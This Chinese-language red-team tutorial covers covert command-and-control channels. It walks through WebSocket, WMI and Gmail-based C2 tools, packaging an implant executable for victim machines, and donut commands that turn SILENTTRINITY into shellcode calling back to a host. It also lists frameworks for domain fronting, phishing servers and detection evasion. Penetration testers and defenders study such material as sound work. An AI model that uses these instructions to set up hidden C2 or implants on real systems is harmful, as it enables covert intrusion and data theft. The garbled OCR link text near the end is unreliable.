攻击者可以使用通用标准化的应用层协议（如HTTP，HTTPS，SMTP 或DNS）进行通信，这样可以通过与现有流量混合达到防御绕过的目标。远程系统的命令以及这些命令的结果通常隐藏在客户端和服务器之间的通信协议流量中。

对于在安全区内部发生的连接（例如代理或跳板节点与其它节点之间的连接），常用的协议是RPC，SSH 或RDP。

使用*websocket*

某些 Web 网关不检查 Web 套接字内容。 因此，它可以用作向主机执行任意命令的通信通道。

<https://github.com/Arno0x/WSC2>

安装和配置

1. git clone https://github.com/Arno0x/WSC2 WSC2
2. cd WSC2
3. pip install -r requirements.txt
4. python wsc2.py
5. 更改配置文件



运行：

python2 wsc2.py



生成 payload ，并上线



使用*WMI*

WmiShell

Windows Management Instrumentation（WMI）是一项 Microsoft 技术，旨在允许管理员跨网络执行本地和远程管理操作。由于 WMI 是自Windows 98 以来存在与 Windows 生态系统的一部分，因此无论是运行 Windows 10 还是 Windows XP，它几乎可以在每个网络中使用。可以通过WMI 执行的一些操作包括：

* + 命令执行
  + 文件传输
  + 读取文件和注册表项
  + 文件系统审查
  + windows 事件审查

红队可以利用 WMI 的功能以及它可以用于各种 Windows 系统的事实，以便执行主机侦察，命令执行，执行横向移动和维持会话持久性。

WMI 服务使用DCOM（TCP 端口 135）或WinRM 协议（SOAP - 端口5985）。

它以 SYSTEM 权限运行，而且需要管理员凭据。自 2014 年以来，公开存在各种工具，可通过 WMI 用作命令和控制。

WmiShell 是一个PowerShell 脚本，它是 [WmiSploit](https://github.com/secabstraction/WmiSploit) 的一部分。

Enter-WmiShell -ComputerName desktop-1st179m -UserName netbiosX



WmiSploit 还包含一个脚本，该脚本可以使用 WMI 作为通信通道在远程目标上执行 PowerShell 命令和脚本。

Invoke-WmiCommand -ComputerName desktop-1st179m -ScriptBlock {tasklist}

WMImplant

Chris Truncer 开发了 [WMImplant](https://github.com/FortyNorthSecurity/WMImplant) ，这是一个利用 WMI 进行攻击性操作的PowerShell 工具。它可以用作 C2 工具，其优点是不需要将客户端程序放在目标上，但是需要管理员凭据。

Import-Module .\WMImplant.ps1 Invoke-WMImplant

WMimplant 的功能一旦执行就可以在主菜单中找到。 它可以执行文件传输操作， 横向移动和主机侦察。

在执行任何其他命令之前，需要先执行 change_user 命令，以便为远程连接提供正确的凭据。



在目标机器上执行系统命令：



标准加密协议

攻击者可以直接使用已知的加密算法来隐藏命令和控制的流量，而不是依赖于通信协议提供的任何内在保护。尽管使用了安全算法，但如果一些必要的密钥被编码或保存在恶意病毒样本、配置文件中，则安全性可能易受逆向工程的影响。

标准非应用层加密

使用标准的非应用层协议进行主机与C2 服务器之间或网络中受感染主机之间的通信。可能的协议列表很广泛。具体示例包括使用网络层协议，如：网际控制报文协议（ICMP）；传输层协议，如：用户数据报协议（UDP）；会话层协议，如： Socket Secure（SOCKS）以及重定向 /隧道协议，例如 Serial over LAN

（SOL）。

主机之间的 ICMP 通信就是一个例子。由于 ICMP 是 Internet 协议套件的一部 分，因此需要所有与 IP 兼容的主机实现；但是，它不像其它因特网协议（如TCP 或UDP）那样受到监视，并且可能被攻击者用来隐藏通信。

非常用端口

攻击者可以通过非标准端口与C2 服务器进行通信，从而绕过未正确配置的代理和防火墙。

网络服务

攻击者可以使用现有的合法外部Web 服务作为将命令中继到目标系统的一种方法。

这些命令还包括指向命令和控制（C2）基础结构的指针。攻击者会将内容（称为死区解析程序）发布到具有嵌入式（通常是模糊/编码）域或IP 地址的Web 服务上。一旦被感染，受害者将接触并被这些解析器重定向。

流行网站和社交媒体可能会作为C2 提供一定的保障，因为网络中的主机可能已经在感染之前与他们通信。使用常见服务（例如Google 或Twitter 提供的服务）可以让对手更容易隐藏在预期的噪声数据中。Web 服务提供商通常使用SSL/TLS 加密，为攻击者提供更高级别的保护。

使用Web 服务还可以保护后端C2 基础架构免受恶意软件二进制分析的发现，同时还可以实现操作弹性（因为此基础架构可能会动态更改）。

##### 实践

###### C2withgmail

Gmail 为用户和企业提供电子邮件功能。这意味着大多数组织中的 Gmail 服务器流量是允许放行的。红队操作需要尽可能隐蔽，因此使用 ICMP 和 SMTP 等合法协议来执行命令到受感染的主机是必不可少的。为此，Web Gcat 和 Gdog 上有两个重要的工具，它们都可以使用Gmail 作为命令和控制服务器。

gcat

[Gcat](https://github.com/byt3bl33d3r/gcat) 是基于 python 的框架，它使用 Gmail 来作为 C2 服务器。Gcat 程序将定期检查 Gmail 收件箱，查看是否有任何带有活动 ID 的新消息。如果有，这些电子邮件中包含的命令将在受感染的主机上执行，当收到新的响应消息时，该信息将传递给 Gcat 的控制台。

为了允许 Gcat 与 Gmail 通信，需要启用以下设置。

* + 打 开 允 许 安 全 性 较 低 的 应 用 ， 设 置 地 址 ：<https://myaccount.google.com/lesssecureapps>



* + 在 Gmail 帐户设置中启用 IMAP 设置，设置地址[https://mail.google.com/mail/u/0/#settings/fwdandpop](https://mail.google.com/mail/u/0/%23settings/fwdandpop)



下一步是将 implant.py 文件转换为可执行文件。有多种方法可以实现，但最简单的方法是创建一个 setup.py 文件，其中包含以下代码并使用 py2exe。

from distutils.core import setup import py2exe

setup(console=['implant.py'])

用 python 运行上述代码：

python2 setup.py py2exe

同时，修改 gcat.py 中对应 gmail 的用户名和密码。



当生成的 exe 成功在受害者机器上运行时，攻击者就可以通过 gmail 发送命令。



gdog

[gdog](https://github.com/maldevel/gdog) 和 gcat 原理相同，但是它的功能比 gcat 更加强大。gdog 同样需要配置 允许安全性较低的应用、启用 IMAP gdog 的特点:

通信数据加密（AES）+ SHA256 哈希

使用系统信息生成唯一的id（SHA256 哈希） Job IDs 是随机的SHA256 哈希

获取系统信息

获取地理信息（城市，国家，经度，纬度 等等）

获取运行的进程、服务、用户、设备（硬件） 获取客户端列表

执行系统命令

从客户端下载文件上传文件至客户端执行 shellcode

截屏

锁定客户端屏幕键盘记录

关闭或重启远程计算机注销当前用户

从WEB 下载文件访问网站

给用户弹消息框

打包客户端的方式与 gcat 相同，在此不做赘述。

## 常用工具

远程访问工具

Cobalt Strike：一款非常优秀的后渗透平台。https://cobaltstrike.com/

Empire：一个纯粹的PowerShell 后期漏洞利用代理工具。https://github.com/EmpireProject/Empire

Metasploit Framework：一个软件漏洞利用框架。https://github.com/rapid7/metasploit-framework

Pupy：是一个基于python 的开源跨平台（Windows，Linux，OSX，Android） 远程管理和后期利用工具。https://github.com/n1nj4sec/pupy

Koadic：DEFCON 上的一个后渗透工具，一款js/vbs 远控，模块也蛮多的，涉及的功能也很全面。https://github.com/zerosum0x0/koadic

PoshC2：一款基于PowerShell 和C#的命令控制工具。https://github.com/nettitude/PoshC2

Gcat：是一款使用Gmail 控制管理的Python 隐形后门。https://github.com/byt3bl33d3r/gcat

TrevorC2：是一个合法的网站（可浏览），用于隐藏命令执行的客户端/服务器通信。https://github.com/trustedsec/trevorc2

Merlin：是一个用Go 语言编写的跨平台后期利用HTTP/2 命令与控制服务器和代理（ agent ）。https://github.com/Ne0nd0g/merlin

Quasar：一个用C#编码的快速轻量级远程管理工具。https://github.com/quasar/QuasarRAT

Staging

Red Baron：是Terraform 的一组模块和定制/第三方提供商，它试图为红队自动创建弹性，一次性，安全和灵活的基础架构。https://github.com/Coalfire- Research/Red-Baron

EvilURL：为IDN 同形异义字攻击生成unicode 域名并检测它们。https://github.com/UndeadSec/EvilURL

Domain Hunter：检查过期域名，bluecoat 分类和Archive.org 历史记录，以确定最为适合于钓鱼和C2 的域名。https://github.com/threatexpress/domainhunter

PowerDNS：一个简单的PoC，用于演示如何使用DNS 执行PowerShell 脚本。https://github.com/mdsecactivebreach/PowerDNS

Chameleon：帮助红队将其基础架构分类为任意类别的工具。https://github.com/mdsecactivebreach/Chameleon

CatMyFish：搜索分类域。 为你的Cobalt Strike beacon C&C 设置白名单域。https://github.com/Mr-Un1k0d3r/CatMyFish

Malleable C2：用于重新定义Beacon 通信中的指标。https://github.com/rsmudge/Malleable-C2-Profiles

Malleable-C2-Randomizer：该脚本通过使用元语言随机化Cobalt Strike Malleable C2 配置文件，从而最大程度上的减少基于签名的检测控制机会。https://github.com/bluscreenofjeff/Malleable-C2-Randomizer

FindFrontableDomains：搜索潜在的frontable 域。https://github.com/rvrsh3ll/FindFrontableDomains

Postfix-Server-Setup：自动化建立一个网络钓鱼服务器。https://github.com/n0pe-sled/Postfix-Server-Setup

DomainFronting：根据CDN 列出Domain Frontable 域列表。https://github.com/vysec/DomainFrontingLists

Apache2-Modrewrite-Setup：快速在你的基础架构中实现Modrewrite。 https://github.com/n0pe-sled/Apache2-Mod-Rewrite-Setup

mod_rewrite：沙箱逃逸。https://gist.github.com/curi0usJack/971385e8334e189d93a6cb4671238b10

externalc2framework：允许我们使用beacon数据包并通过可选端口与Team Server进行交互。https://github.com/Und3rf10w/externalc2_framework

ExternalC2：一个用于将通信渠道与Cobalt Strike External C2 服务器集成的库。https://github.com/ryhanson/ExternalC2

cs2 modrewrite：用于将CobaltStrike配置文件转换为modrewrite 脚本的工 具。https://github.com/threatexpress/cs2modrewrite

e2modrewrite：用于将Empire 配置文件转换为Apache modrewrite 脚本。https://github.com/infosecn1nja/e2modrewrite

Domain Fronting Google App Engine：一个云平台，允许用户构建和部署自制的Web 和 移动应用程序，它相当于一个介于应用程序和云基础设施之间的抽象层。https://github.com/redteam-cyberark/Google-Domain-fronting

使用NGINX 提供随机Payload。https://gist.github.com/jivoi/a33ace2e25515a31aa2ffbae246d98c9

Empire 自动任务执行。https://github.com/bneg/RedTeam-Automation

meek：Tor 的一种传输插件，它将数据流编码为一系列HTTPS 请求和响应。https://github.com/arlolra/meek

CobaltStrike-ToolKit ：一些实用的obaltStrike 脚本。https://github.com/killswitch-GUI/CobaltStrike-ToolKit

## 案例

命令和控制策略表示攻击者如何与目标网络内的其控制下的系统进行通信。根据系统配置和网络拓扑，攻击者可以通过多种方式建立具有各种隐蔽级别的命令和控 制。由于网络级别对手可以获得的广泛变化，只有最常见的因素被用来描述命令和控制的差异。在所记录的方法中仍然有许多特定的技术，主要是由于定义新协议和使用现有的合法协议和网络服务进行通信是多么容易。

由此产生的细分应该有助于传达这样一个概念，即在没有先验知识的情况下通过命令和控制协议检测入侵是长期的困难主张。攻击者在网络级防御避免方面的主要限制因素是测试和部署工具，以快速更改其协议，了解现有防御技术以及访问合法的Web 服务，这些服务在适当使用时，难以将其工具与良性流量区分开来。

## SILENTTRINITY & DONUT

https://thewover.github.io/Introducing-Donut/ https://github.com/TheWover/donut/ https://github.com/TheWover/donut/releases/tag/v0.9 https://github.com/byt3bl33d3r/SILENTTRINITY

.\donut.exe -a 1 -f .\SILENTTRINITY_DLL.dll -c ST -m Main -p [http://192.168.10.1](http://192.168.10.1/) 25:80

.\donut.exe -a 2 -f .\SILENTTRINITY_DLL.dll -c ST -m Main -p [http://192.168.10.1](http://192.168.10.1/) 25:80

$filename="C:\Users\demon\Desktop\payload.bin" [convert]::ToBase64String([IO.File]::ReadAllBytes($filename)) | clip

[e Ser ver](https://demonsec666.oss-cn-qingdao.aliyuncs.com/CD15D3B049938642D012504E1A16285C.jpg) — [Pytlion • s udo](https://demonsec666.oss-cn-qingdao.aliyuncs.com/CD15D3B049938642D012504E1A16285C.jpg) —[105, 30](https://demonsec666.oss-cn-qingdao.aliyuncs.com/CD15D3B049938642D012504E1A16285C.jpg)



[ST m( odul es ) ( boo/ s he ll code ) 冷](https://demonsec666.oss-cn-qingdao.aliyuncs.com/CD15D3B049938642D012504E1A16285C.jpg)

[he ll co de /Users/demon/pay](https://demonsec666.oss-cn-qingdao.aliyuncs.com/CD15D3B049938642D012504E1A16285C.jpg)

[T m( odul es )( boo/ s he ll code ) 冷 opt i ons](https://demonsec666.oss-cn-qingdao.aliyuncs.com/CD15D3B049938642D012504E1A16285C.jpg)

[I l ,， ， 品兰鲍 + +](https://demonsec666.oss-cn-qingdao.aliyuncs.com/CD15D3B049938642D012504E1A16285C.jpg)

[I V 叭 ue](https://demonsec666.oss-cn-qingdao.aliyuncs.com/CD15D3B049938642D012504E1A16285C.jpg)

[/ demon/ pa yl oad. bi n](https://demonsec666.oss-cn-qingdao.aliyuncs.com/CD15D3B049938642D012504E1A16285C.jpg)

[-－－一一一一一一一一一一一一一十一一一一](https://demonsec666.oss-cn-qingdao.aliyuncs.com/CD15D3B049938642D012504E1A16285C.jpg)

[r](https://demonsec666.oss-cn-qingdao.aliyuncs.com/CD15D3B049938642D012504E1A16285C.jpg)

[-------------+----](https://demonsec666.oss-cn-qingdao.aliyuncs.com/CD15D3B049938642D012504E1A16285C.jpg)

[I Proc](https://demonsec666.oss-cn-qingdao.aliyuncs.com/CD15D3B049938642D012504E1A16285C.jpg)

[jectRemot e](https://demonsec666.oss-cn-qingdao.aliyuncs.com/CD15D3B049938642D012504E1A16285C.jpg)

[I I n je](https://demonsec666.oss-cn-qingdao.aliyuncs.com/CD15D3B049938642D012504E1A16285C.jpg)

[1-----](https://demonsec666.oss-cn-qingdao.aliyuncs.com/CD15D3B049938642D012504E1A16285C.jpg)

[I Us e r](https://demonsec666.oss-cn-qingdao.aliyuncs.com/CD15D3B049938642D012504E1A16285C.jpg)

[-------------](https://demonsec666.oss-cn-qingdao.aliyuncs.com/CD15D3B049938642D012504E1A16285C.jpg)

[I](https://demonsec666.oss-cn-qingdao.aliyuncs.com/CD15D3B049938642D012504E1A16285C.jpg)

[1---- --------------](https://demonsec666.oss-cn-qingdao.aliyuncs.com/CD15D3B049938642D012504E1A16285C.jpg)

[fb8ea32ae6 I demon@DEMON6889 I](https://demonsec666.oss-cn-qingdao.aliyuncs.com/CD15D3B049938642D012504E1A16285C.jpg)



*内含视频内容**:https://[www.ggsec.cn/donut.html](http://www.ggsec.cn/donut.html)

## wikipedia-c2

https://github.com/dweezy-netsec/wikipedia-c2 https://dweezy- netsec.github.io/blog/wikipediac2/

